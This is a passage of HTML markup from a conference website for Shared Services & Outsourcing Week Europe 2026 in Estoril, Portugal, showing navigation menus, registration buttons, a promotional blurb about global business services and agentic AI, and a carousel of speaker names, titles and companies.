                                                    <a class="dropdown-item  nav_top_6571" href="https://www.ssonetwork.com/events-ssoweek/sponsors" target="_self">2026 Partners &amp; Sponsors</a>
                                                    <a class="dropdown-item  nav_top_6572" href="https://www.ssonetwork.com/events-ssoweek/opportunities" target="_self">Become a Sponsor/Exhibitor</a>
                                                    <a class="dropdown-item  " href="mailto:partner@iqpc.co.uk?subject=SSOW%20Europe%2026%3A%20request%20for%20information%20on%20available%20packages&amp;body=" target="_self">Check Availability of Sponsorship Opportunities</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/why-we-sponsor-ssow" target="_self">Why We Sponsor SSOW... A Partner Showcase</a>
                                            </div>
                </li>
                                                
                <li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae942" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        SSON Awards
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae942">
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/sson-european-impact-awards" target="_blank">SSON Impact Awards 2026</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/sson-impact-awards-europe-2025-winners" target="_self">SSON Impact Awards Winners 2025</a>
                                            </div>
                </li>
                                                
                <li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae977" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Event Portfolio
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae977">
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-futureoffinancecfo" target="_blank">Future of Finance &amp; CFO Exchange</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssow-autumn" target="_blank">Shared Services &amp; Outsourcing Week Autumn</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-futureoffinancecfoeurope" target="_blank">Future of Finance and CFO Exchange Europe</a>
                                            </div>
                </li>
                                                <li class="nav-item  w-sm-100">
                    <a class="nav-link nav_top_6575" target="_self" href="https://www.ssonetwork.com/events-ssoweek/mediacenter" id="681a2a84b85e381e9d3ae960">
                        Industry Insights
                    </a>
                </li>
                                                
                <li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae955" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Event Info
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae955">
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/venue" target="_self">Venue &amp; Accommodation</a>
                                                    <a class="dropdown-item  " href="https://www.iqpc.com/terms" target="_blank">Terms and Conditions</a>
                                            </div>
                </li>
                                                
                <li class="nav-item dropdown  w-sm-100">
                    <a class="nav-link dropdown-toggle " href="#" target="_self" id="681a2a84b85e381e9d3ae965" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                        Pricing and Packages
                    </a>
                    <div class="dropdown-menu" aria-labelledby="681a2a84b85e381e9d3ae965">
                                                    <a class="dropdown-item  nav_top_6567" href="https://www.ssonetwork.com/events-ssoweek/srspricing" target="_self">Packages &amp; Discounts</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/bring-your-team-to-ssow-europe" target="_self">5 For 3 Discount: Bring The Team!</a>
                                                    <a class="dropdown-item  " href="https://www.ssonetwork.com/events-ssoweek/ssow-enterprise-pass-package" target="_self">Enterprise Pass Package</a>
                                                    <a class="dropdown-item  nav_top_6568" href="https://www.ssonetwork.com/events-ssoweek/faq" target="_self">FAQs</a>
                                                    <a class="dropdown-item  nav_top_6569" href="https://www.ssonetwork.com/events-ssoweek/cancellation" target="_self">Cancellation</a>
                                            </div>
                </li>
                        </ul>
                        <div data-component="button" data-nodelete="" class="d-flex col-md-auto align-items-stretch align-items-center text-right" id="main-menu">
                            <a class="btn text-center rounded-btn text-uppercase font-weight-bold btn-secondary btn-block border-0" name="Button" style="margin: 5px 0px; padding: 8px 16px; color: rgb(255, 255, 255);" role="button" href="https://www.ssonetwork.com/events-ssoweek/srspricing" data-aos="" target="">Register</a>
                        </div>
                    </div>
                </div>
            </nav>
            <div data-nodelete="" id="cta_nav_top" class="cta_nav_top new-cta-video video-block d-flex flex-column justify-content-center position-relative shadow-sm" name="Video Section" style="background-image: url('https://eco-cdn.iqpc.com/eco/images/builder/3Qq0GhtOmtXQWjJfNOZw0X9zzwa7vwh4KlaJpfkq.png');background-size: cover;background-position: 50% 100%;background-color: rgba(0, 0, 0, 0);background-repeat: no-repeat;padding-top: 0px;padding-bottom: 0px;" data-aos="">  
            <div data-nodelete="" class="cta-inner-2 bg d-flex align-items-center justify-content-center container text-center" id="inner-cta-container" name="Container" data-aos="" style="color: rgb(33, 37, 41);background-color: rgba(0, 0, 0, 0);">
            <div data-nodelete="" class="overly" style="background-color: rgba(0, 0, 0, 0);"></div>
            <div class="video-container" style="    width: 100vw;">
                <video playsinline="playsinline" autoplay="" muted="" loop="" class="bg-video d-none d-md-block">
                    <source id="desktop-source" src="https://plscloudfront.s3.us-east-1.amazonaws.com/event-session-recordings/11114_Files/020_Iteration/SSOW+New+Background+(2).mp4" type="video/mp4">
                </video>
            </div>
            <div data-nodelete="" class="cta-inner-2 justify-content-center d-flex flex-column bg container text-center ssow-video-header" id="inner-cta-container" style="color: rgb(33, 37, 41); background-color: rgba(0, 0, 0, 0); padding: 0px 15px;" name="Inner CTA" data-aos="">
                <div class="my-4 cta-logo">
                    <a href="https://www.ssonetwork.com/events-ssoweek/">
                        <img alt="Shared Services and Outsourcing Week Europe 2026" title="Shared Services and Outsourcing Week Europe 2026" name="IMG" src="https://eco-cdn.iqpc.com/eco/images/builder/26th_SSOW_Logo_White_sAAdprXO5ejSSC7PvPpVU0ohEEdz3NSD5B7p3DTs.png?0.8930224220287634" class="img-fluid logo mb-4 logo-lg" style="margin-top: 55px; margin-bottom: 24px;">
                    </a>
                </div>
                <div class="my-4 px-4 cta-date-venue">
                    <div data-content="true" data-component="heading">
                        <h1 name="H1" style="color: rgb(255, 255, 255); font-size: 66px; padding: 0px; margin: 0px 0px 8px; background-color: rgba(0, 0, 0, 0);" id="ctaTitle" class="text-center" data-aos=""><span style="font-size: 48px;">NOT JUST A CONFERENCE. A COMMUNITY.</span></h1>
                    </div>
                    <h4 data-content="true" data-component="text" name="Event Date" class="cta-event-date font-weight-bold" style="color: #333333;">
                        <span name="Event Date" class="text-center" data-aos="" style="font-size: 24px; color: rgb(255, 255, 255); margin: 0px;">18 - 21 May 2026 | Estoril Congress Center, Estoril, Portugal</span>
                    </h4>
                </div>
                <div class="my-4 mt-3 px-4 cta-buttons d-flex flex-row align-self-center">
                    <div class="col" data-component="button">
                        <a class="btn text-center rounded-btn w-100 text-nowrap text-uppercase font-weight-bold btn-secondary btn-lg border-0" name="Button" style="margin: 5px 0px; padding: 8px 16px; color: rgb(255, 255, 255);" role="button" href="https://www.ssonetwork.com/events-ssoweek/landing/shared-services-outsourcing-week-europe-event-guide-and-agenda" data-aos="" target="">VIEW 2026 AGENDA</a>
                    </div>
                    <div class="col" data-component="button">
                        <a data-nodelete="" class="btn text-center rounded-btn w-100 text-nowrap text-uppercase font-weight-bold btn-secondary btn-lg border-0" name="Button" style="margin: 5px 0px; padding: 8px 16px; color: rgb(255, 255, 255);" role="button" href="https://www.ssonetwork.com/events-ssoweek/opportunities" data-aos="" target="">Become a Sponsor</a>
                    </div>
                <div class="col" data-component="button">
                        <a data-nodelete="" class="btn text-center rounded-btn w-100 text-nowrap text-uppercase font-weight-bold btn-primary btn-lg" name="Button" style="margin: 5px 0px; padding: 8px 16px; color: rgb(255, 255, 255);" role="button" href="https://www.ssonetwork.com/events-ssoweek/srspricing" data-aos="" target="">Register Now</a>
                    </div></div>
            </div>
        </div>
        <div data-dynamic="scroll_script"></div>
    </div>


</div>
							
        <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <input type="hidden" name="SB_template" value="6">

        <div data-nodelete="" name="Section" class="template-6 template-6-two-column-img-container cta-container block position-relative" style="">
            <div data-nodelete="" class="overly" style="background-color: rgba(0, 0, 0, 0);"></div>
            <div class="template-6-two-column-img-inner-container position-relative">
                <div data-noselect="" class="template-6-two-column-img-column header-img header-img--left" data-component="image">
                    <a>
                        <img src="https://eco-cdn.iqpc.com/eco/images/builder/JustUno_p6HES9iXERqO0wsGx706ZkHEe4uaer535WWh2JeX.jpg?0.8441357192106149" alt="Call to action image" class="img-fluid" data-aos="" style="margin: 0px 0px 40px;">
                    </a>
                </div>
                <div class="template-6-two-column-img-column">
                    
                    <div data-content="true" data-component="heading">
                        <h2 class="dark-text"><span style="font-size: 36px;"><strong>The Future of Your GBS is on the Line: Challenge Value from the Outside In</strong></span></h2>
                    </div>
                    <div data-content="true" data-component="text">
                        <p class="dark-text text-left" data-aos="" style="font-size: 16px; color: rgb(25, 30, 82); margin: 0px 0px 25px;"><span style="font-size: 18px;"><span style="color: rgb(0, 0, 0);">GBS leaders are facing one of the most disruptive moments in our industry’s history. Agentic AI is reshaping how enterprises create value, and long-standing operating models are under pressure to prove their relevance.<br>&nbsp;<br>That’s why SSOW Europe 2026 is shifting the lens. We’re examining GBS value from the outside-in – through the expectations of the business leaders who depend on your services.&nbsp;This year, the ultimate owners of GBS will take to the Big Ideas Stage to share what they need next, setting the tone&nbsp;for how service models must evolve in an agentic age.<br>&nbsp;<br>SSOW 2026 is your platform to rethink, rebuild and future-proof your organisation’s value. The full agenda is now live. Download your copy today.</span><br></span></p>
                    </div>
                    <div class="d-flex justify-content-center justify-content-md-start p-3 p-md-0" data-component="button" id="2H3i8">
                        <a href="https://www.ssonetwork.com/events-ssoweek/landing/shared-services-outsourcing-week-europe-event-guide-and-agenda" name="Button" class="btn font-weight-bolder btn-secondary" style="width: 200px; color: rgb(255, 255, 255); margin: 24px 0px 0px; padding: 16px 32px;" data-aos="" target="">DOWNLOAD AGENDA</a>
                    </div>
                </div>
            </div>
        </div>
    
							
    <input type="hidden" name="event_id" value="681a2a7cb85e381e9d3ae5c2">
        <div data-nodelete="" class="block text-center speaker-rotator-5 position-relative" style="background: none 50% 50% / cover no-repeat rgb(45, 50, 128); padding: 28px 0px; color: rgb(33, 37, 41);" name="Section" data-aos="">
            <div data-nodelete="" class="overly" style="background-color: rgb(45, 50, 128);"></div>
            <div class="container" name="Container" data-nodelete="" style="color: #333333;">
                <div class="row">
                    <div class="col-12">
                        <div data-content="true" data-component="heading">
                            <h2 name="H2" style="color: rgb(255, 255, 255); font-size: 36px; padding: 0px; margin: 16px 0px 24px; background-color: rgba(0, 0, 0, 0);" class="mt-3 mb-4 text-center font-weight-bolder" data-aos="">Meet Your 2026 Expert Speakers</h2>
                        </div>
                    </div>
                </div>
                <div name="Speaker Category" data-dynamic="speaker-rotator-5" data-component="speaker-info" class="speaker-info" style="color:rgb(33,33,33); line-height:1.5" data-content="true"><input type="hidden" name="event_speaker_category_id" value="">

<div id="carouselSpeakerIndicator" class="carousel slide" data-ride="carousel">
    <div class="carousel-inner">
                <div class="carousel-item active">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/4YL6A1NdIVql2yDKtTRqzNQZfrXMzdvEGTHDIoTZ.png" alt="Jennifer Glenn Rondello">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/XvJU9unjxvpYdAk3aKMN3qf88LNnHKf7lCqsrrZm.png" alt="Schlumberger">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jennifer Glenn Rondello</p>
                            <p class="my-1 font-italic">Shared Services Director</p>
                            <p class="my-1">Schlumberger</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/gmedia/externalresizes/contributor_160px_-_160px_c2297a03a9437d778f08b24c9d23f45a.jpg" alt="Caroline Basyn">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/meIoQoQafldRHxvWsYWAfBjYrN7znVFCwxAJAcKG.png" alt="The Adecco Group">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Caroline Basyn</p>
                            <p class="my-1 font-italic">Chief Digital and Information Officer</p>
                            <p class="my-1">The Adecco Group</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ae2v0azjfomP6pxKz12DifZ31Vxd08WbgQ54yH5x.png" alt="Sarunas Suipis">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/Rh3xKQUgAjAO2EzawzhCtWNPe26HPvVDLQ9uIqSr.png" alt="Citco Fund Services Lithuania">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Sarunas Suipis</p>
                            <p class="my-1 font-italic">MD &amp; EVP</p>
                            <p class="my-1">Citco Fund Services Lithuania</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/gSCeJWCFx5HGcqmkTqcNRSj06ZJXscn1OgngGkU6.png" alt="Lizzy Bowling">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/yoP9W5uIFWR0JANOoYEYvJwIeqSlrR0iShKKFjX9.png" alt="Astellas Pharma Europe">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Lizzy Bowling</p>
                            <p class="my-1 font-italic">Executive Director, Head of Strategy and Service Management Global Business Services</p>
                            <p class="my-1">Astellas Pharma Europe</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/j5GjEp0czDNlhLmqcAzi3vMJ0rQPkF79umiuh9y4.png" alt="Jean-Claude Charpenet">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/V3ZUI5KnWBCD3rOOLc6LcPSR9PW1tvzCTy8KyIrO.png" alt="Sidetrade">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jean-Claude Charpenet</p>
                            <p class="my-1 font-italic">Associate Partner of Sales Europe</p>
                            <p class="my-1">Sidetrade</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/baPy2BDAafTa8gLprPcm6ja257xrOhRprXkbBiqN.png" alt="Jackie Crockford">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/bRyUPQUR8ryHLOlwIZ5jkrN56gejiXwI0ET3vmbs.png" alt="AstraZenca">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jackie Crockford</p>
                            <p class="my-1 font-italic">VP, Global Business Services</p>
                            <p class="my-1">AstraZenca</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/43fw6gtg5ljy9FR2BdeN6dLrayJ7deRdR3VKmNRb.png" alt="Steve Rudderham">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/R3FLEJtZjrGFQtG648k4VLbsoOGhZqdu8e31I11Y.png" alt="Carrier">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Steve Rudderham</p>
                            <p class="my-1 font-italic">Head of Global Business Services</p>
                            <p class="my-1">Carrier</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ahIC3nEAxGYvJvAvHrJpHR1y6LiA3J5WYopVlBeE.png" alt="Jay Desai">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kgUNgpzp7azNM2iEREuCEJHfrT5UksMM3j08gdwO.png" alt="JTI">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Jay Desai</p>
                            <p class="my-1 font-italic">Vice President, IT Infrastructure &amp; Operations</p>
                            <p class="my-1">JTI</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/ONZXk6cBmTf1g813mo8KDQoE9lmzvctlO7VIXyUA.png" alt="Dr. Frank Schüler">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/dX2LHQaX9ndYAom9cXtbyOFdhmXbuAg10Rz8SM0R.png" alt="DHL Global Forwarding and Freight">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Dr. Frank Schüler</p>
                            <p class="my-1 font-italic">Managing Director Global Service Center</p>
                            <p class="my-1">DHL Global Forwarding and Freight</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/vOh0nMzCtKfgHtRg8tCFIvetVZN1xK0rVAbuFfmg.png" alt="Saskia Poelman">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/TXH9EVL2uIixH7aPrYSEo4oJbX8EA7WFbfe09whz.png" alt="adidas">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Saskia Poelman</p>
                            <p class="my-1 font-italic">Senior Vice president GBS</p>
                            <p class="my-1">adidas</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Yztimc6cLJqSLu8ILnxjhtxkHWVNCOIj4cTuZcdq.png" alt="Krzysiek Znaleziony">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/evpjK2WAfUEZ9rtj2rJ1dimv6wQTwR2k6K2ExPbm.png" alt="Philip Morris International GBS">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Krzysiek Znaleziony</p>
                            <p class="my-1 font-italic">Head of Digital Transformation</p>
                            <p class="my-1">Philip Morris International GBS</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/uNmf0iKpNzedOvJDoB6G23NngL3RWNI2ihpJZTP5.png" alt="Asko Vainio">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/wlwqTRnJG5cvBLeT6IgSeewT3G4ENNjKBo5MKTAV.png" alt="Fiskars Corporation">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Asko Vainio</p>
                            <p class="my-1 font-italic">Project Director, GBS implementation</p>
                            <p class="my-1">Fiskars Corporation</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/xDX2rTWmk3N2K26ythZGNLHYLXdyBpcrHaqfxIrp.png" alt="Bohumil Riha">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/kqyltRpOLAjMwgrZfyjbe2sh6FQSgwr7AZ4Umijg.png" alt="J&amp;J Global Services">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Bohumil Riha</p>
                            <p class="my-1 font-italic">EMEA Procurement Regional Delivery Lead</p>
                            <p class="my-1">J&amp;J Global Services</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Z2OTwng0jL20VDKiuyiLFxkYz4fT2ZXfanUs97Mn.png" alt="Gunter Van Craen">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/LRvKKLs35PM9Ayyt27wXM4lEKyHV58e4ony8HvbO.png" alt="Bekaert">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Gunter Van Craen</p>
                            <p class="my-1 font-italic">Chief Digital and Information Officer and Member of the Executive Committee</p>
                            <p class="my-1">Bekaert</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/VgYJPBzYA52gL7mCGTEANHjEvNq7Yw8TN38HvmwT.png" alt="Phil Gillingham">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/NFh5arF1EjbokpwJ7c3pJf2nlEKuI194yc6cB0Qm.png" alt="Microsoft">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Phil Gillingham</p>
                            <p class="my-1 font-italic">Service Delivery Vice President, Human Resources</p>
                            <p class="my-1">Microsoft</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/Ts1l8T0px3M7aaTx2MTBK4kkongGfTEvUYqA6tIr.png" alt="Wojtek Tatys">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/40PE9RZWWUcrMFnurnNWxzndhgxHbCN6Q4qAtOym.png" alt="Warner Bros. Discovery">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Wojtek Tatys</p>
                            <p class="my-1 font-italic">Senior Director, GBS Transformation Lead</p>
                            <p class="my-1">Warner Bros. Discovery</p>
                        </div>
                    </div>
                </div>
                
                            </div>
        </div>
                <div class="carousel-item ">
            <div class="row justify-content-center">
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/3yqmyaTImBVDxJxP4KF7H66RHS1bswjjqE0WmLKB.png" alt="Pascal Biderbost">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
                                <div class="_border" style="position: relative; border-radius: 100%;">
                                    <img src="https://eco-cdn.iqpc.com/eco/images/speaker_companies/MslcgTQTsNmuWFuZJDE5ZkveoonGCjXZ8zWKgBjs.png" alt="Smith &amp; Nephew">
                                </div>
                            </div>
                                                        <p class="font-weight-bold card-title mb-1">Pascal Biderbost</p>
                            <p class="my-1 font-italic">Vice President of Global Finance Services, &amp; Poland Centre Head</p>
                            <p class="my-1">Smith &amp; Nephew</p>
                        </div>
                    </div>
                </div>
                
                                <div class="col-12 col-md-4 col-lg-3 speaker speaker-rotator-5 d-flex flex-column justify-content-center">
                    <div data-noselect class="card h-100" style=" ">
                        <div class="card-body px-0 py-3 px-3" style="position: relative;">
                            <img class="card-img-top rounded-circle rounded border border-light shadow-sm speaker-image my-2 mx-auto" src="https://eco-cdn.iqpc.com/eco/images/speakers/s6nvT5MUbiADmBXarGBkcnG0uIa7ew4fcbqeTtNY.png" alt="John O&#039;Shea">
                                                        <div class="company-img-container" style="position: absolute; bottom: 110px; right: 0px; transform: translate(-50%, -50%);">
